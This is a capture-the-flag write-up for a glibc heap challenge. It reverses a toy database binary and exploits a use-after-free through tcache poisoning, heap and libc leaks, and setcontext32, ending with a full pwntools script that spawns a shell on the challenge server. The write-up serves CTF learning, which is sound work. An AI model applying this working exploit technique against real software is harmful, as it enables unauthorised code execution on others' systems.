written by ![]() hartmannsyg

hartmannsyg

We decided to make our own custom super secure database with absolutely no bugs!

nc chal.amt.rs 1346

We are given a tar file with the binary chal, a libc in lib/libc.so.6 and lib/ld-linux-x86-64.so.2

┌──(rwandi㉿ryan)-[~/ctf/am/heaps-of-fun] └─$ checksec chal [*] '/home/rwandi/ctf/am/heaps-of-fun/chal' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'./lib' Stripped: No |

Reversing the binary

Let’s see the main function:

1 | undefined8 main(void) |

If we look into option 1 db_create:

1 | void db_create(void) { int index; long in_FS_OFFSET; long canary; canary = *(long *)(in_FS_OFFSET + 0x28); index = db_index(0); |

We see that it is using db_index and db_line.

the db_index function simply prompts the user for an index:

1 | ulong db_index(int checkForNull) |

db_line prompts the user for a length and mallocs() that length:

1 | void db_line(void **addr,int createFlag,undefined8 message) |

So we see that db_create() mallocs 2 chunks of any size you wish

For db_update(), we see that it simply updates the content at the heap directly:

1 | void db_update(void) { int iVar1; long in_FS_OFFSET; long canary; canary = *(long *)(in_FS_OFFSET + 0x28); iVar1 = db_index(1); |

db_read simply reads the key and value contents:

1 | void db_read(void) { int iVar1; long in_FS_OFFSET; long canary; canary = *(long *)(in_FS_OFFSET + 0x28); iVar1 = db_index(1); printf("key = "); |

and db_delete simply just frees our chunks:

1 | void db_delete(void) { int index; long in_FS_OFFSET; long canary; canary = *(long *)(in_FS_OFFSET + 0x28); index = db_index(1); |

Use-After-Free

One major, glaring, exploit that is present here is Use-After-Free. What this means is that we can edit the content of freed chunks using db_update on indexes we have already “deleted” (which are freed chunks).

Hence, we can do an attack known has tcache poisoning. But first let’s talk a bit about how the heap and tcache works.

tcache poisoning

When chunks are freed, they become part of a linked list (known as bins), and malloc will use re-use freed chunks from this linked list before allocating more memory. This is part of what is known as a “first-fit” behavior:

Let’s take this as an example:

2

3

4

5

6

7

char *b = malloc(300);

free(a);

free(b);

char *c = malloc(300);The state of the bin progresses as:

afreed.head -> a -> tail

bfreed.head -> b -> a -> tail

mallocrequest.head -> a -> tail (

bis returned )

This is implemented via the fd and bk (forward and backward) pointers in the freed chunks (though for tcache I think only the fd pointer is used)





In our case, when we make a new key-value pair (e.g. chunk 0) and delete it (i.e. free them), we get this:





We also notice that if we can write to our old pointers (which in our case are the deleted notes), we can change fd to point to anywhere else we feel like!



If we call malloc(), the program will treat our new location as a freed chunk!

If we call malloc() yet again, we now have a pointer to any location we want. And thank to the “edit” functionality of the database, we can write whatever we want to whatever region we want. This is known as an arbitrary write, and it is incredibly powerful.

Safe linking

Actually, in glibc-2.32 and onwards, there is a feature known as safe linking. The fd pointer is xored with the heap base/(2^12), i.e. new_fd = fd ^ (heap_base << 12)

So if we make a tcache chunk and free it like so:

pwndbg> vis_heap_chunks 0x55bda7b75000 0x0000000000000000 0x0000000000000291 ................ 0x55bda7b75010 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75020 0x0000000000000000 0x0001000000000000 ................ 0x55bda7b75030 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75040 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75050 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75060 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75070 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75080 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75090 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b750a0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b750b0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b750c0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b750d0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b750e0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b750f0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75100 0x0000000000000000 0x000055bda7b75cf0 .........\...U.. This is the head of the linked list 0x55bda7b75110 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75120 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75130 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75140 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75150 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75160 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75170 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75180 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75190 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b751a0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b751b0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b751c0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b751d0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b751e0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b751f0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75200 0x0000000000000000 0x00007ffa734eea76 ........v.Ns.... 0x55bda7b75210 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75220 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75230 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75240 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75250 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75260 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75270 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75280 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75290 0x0000000000000000 0x0000000000000311 ................ ... 0x55bda7b75ce0 0x0000000000000430 0x0000000000000110 0............... 0x55bda7b75cf0 0x000000055bda7b75 0x65f5e689e814f754 u{.[....T......e <-- tcachebins[0x110][0/1] 0x55bda7b75d00 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d10 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d20 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d30 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d40 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d50 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d60 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d70 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d80 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75d90 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75da0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75db0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75dc0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75dd0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75de0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b75df0 0x0000000000000000 0x0000000000020211 ................ <-- Top chunk |

we have one freed tcache chunk with no other freed chunks. So the forward pointer should be at 0x0 (null, there are no other freed chunks). However we see that it is 0x000000055bda7b75.

This is because it the fd pointer (0x0) gets xored with the heapbase/2^12. Since the heapbase is 0x55bda7b75000, heapbase/2^12 is 0x55bda7b75, and we get the new fd to be 0x0 ^ 0x55bda7b75 = 0x55bda7b75

We can in fact use this to our advantage, as we can read from this freed chunk, which leaks the address of the heap!

libc leak

We may have arbitrary write, but it is useless if we do not know where we can write it to. If we want to convert our arbitrary write ability to spawn in shell, no matter what method we use (overwriting exit handlers, setcontext32, stack leak for ROP, etc…) we need the address of libc.

Thankfully, the unsorted bin also provides us with a libc leak. If we have a freed chunk and the unsorted bin is empty, both fd and bk point to main_arena:

0x55bda7b758b0 0x0000000000000000 0x0000000000000431 ........1....... <-- unsorted bin[all][0] 0x55bda7b758c0 0x00007fdc24706ce0 0x00007fdc24706ce0 .lp$.....lp$.... 0x55bda7b758d0 0x0000000000000000 0x0000000000000000 ................ 0x55bda7b758e0 0x0000000000000000 0x0000000000000000 ................ |

this main_arena (0x00007fdc24706ce0) is a constant offset from libc base, allowing us to have access to libc addresses.

In order for a freed chunk to go into the unsorted bin, it needs to be larger than the maximum size for tcache (0x408 bytes).

Note:

Actually to my knowledge the unsorted bin is sort of a cache layer between recently freed chunks and smallbins/largebins.

I myself don’t really have a full understanding of the heap, I think Part 1 and Part 2 of azeria labs’ “understanding glibc implementation” article is a good place to read about the mechanics of the heap

code

Code for interacting with the program

1 | def create(index, keyLen, key, valueLen, value): |

1 | create(0, 0x300, b'', 0x300, b'') |

[*] libc base @ 0x7fdc244ec000 [*] heap base @ 0x55bda7b75000 |

shell

Since the binary is full RELRO, we cannot overwrite GOT. (Funnily enough I got stuck here since all I was able to do was “overwrite GOT with one_gadget”). We have other methods though:

- overwrite libc got

- overwrite exit handlers

- setcontext32

- stack leak and ROP

I’m sure there are other ways to get shell (e.g. “go after printf function tables” or FSOP) but those seem somewhat overkill.

setcontext32

I’ve not heard about this method so after the CTF ended I tried this out. I still don’t quite fully understand how it works, but I think the gist of it is that it forges a CPU state structure that gets loaded:

from https://hackmd.io/@pepsipu/SyqPbk94a:

high level overview

Every GOT entry in libc such as

memset,memcpy,strcpy, andstrlenis replaced with the PLT trampoline, which starts at the beginning of the executable page. The PLT trampoline pushes a fake linkmap,libc_write_address + 0x218, and calls a fake runtime resolver,setcontext+32, all of which starts at the beginning of the writeable page.setcontext+32popslibc_write_address + 0x218off the stack, and treats it as a pointer to a saveducontext_t. It’ll then load your structure as the current CPU state.

Calling most libc functions will trigger setcontext32, includingmalloc,exit, and (almost?) every IO operation.

Anyways, using this, we can achieve shell:

1 | destination, payload = setcontext32( |

Final code

Putting it all together:

Note: my read8() code is very buggy but it works a decent amount of the time

1 | from pwn import * from setcontext32 import * context.binary = elf = ELF('./chal') context.log_level = 'DEBUG' library_path = libcdb.download_libraries('lib/libc.so.6') if library_path: elf = context.binary = ELF.patch_custom_libraries(elf.path, library_path) libc = elf.libc else: libc = ELF('lib/libc.so.6') gdbscript = 'break db_menu' gdbscript = '' def start(argv=[], *a, **kw): '''Start the exploit against the target.''' print(args) if args.GDB: return gdb.debug([elf.path] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote("chal.amt.rs", 1346) else: return process([elf.path] + argv, *a, **kw) p = start() def create(index, keyLen, key, valueLen, value): p.sendlineafter(b'>>>', b'1') p.sendlineafter(b'>>>', str(index).encode()) p.sendlineafter(b'>>>', str(keyLen).encode()) p.sendlineafter(b'>>>', key) p.sendlineafter(b'>>>', str(valueLen).encode()) p.sendlineafter(b'>>>', value) def update(index, value): p.sendlineafter(b">>> ", b"2") p.sendlineafter(b">>> ", str(index).encode()) p.sendlineafter(b">>> ", value) def read8(): value = 0 for i in range(8): c = p.recv(1) if c == b'\\': p.recv(1) # the x in \x0a for example hex_num = p.recv(2) num = int(hex_num, 16) value += num * (0x100)**i else: value += ord(c) * (0x100)**i return value def read(index): p.sendlineafter(b'>>>', b'3') p.sendlineafter(b'>>>', str(index).encode()) p.recvuntil(b'key = ') key = read8() p.recvuntil(b'val = ') val = read8() return key, val def delete(index): p.sendlineafter(b'>>>', b'4') p.sendlineafter(b'>>>', str(index).encode()) create(0, 0x300, b'', 0x300, b'') create(1, 0x420, b'', 0x100, b'') delete(0) delete(1) tcache_addr, _ = read(0) unsorted_addr, _ = read(1) libc_base = unsorted_addr - 0x21ace0 heap_base = tcache_addr * 0x1000 libc.address = libc_base info("libc base @ " + hex(libc_base)) info("heap base @ " + hex(heap_base)) destination, payload = setcontext32( libc, rip=libc.sym["system"], rdi=libc.search(b"/bin/sh").__next__() ) # tcache fd and bk "pointers" stored are xored with the heap base >> 12 update(0, p64(destination ^ tcache_addr)) # the second 0x300 chunk is at destination create(0, 0x300, b'', 0x300, b'') # write in forged chunk update(0, payload) p.interactive() |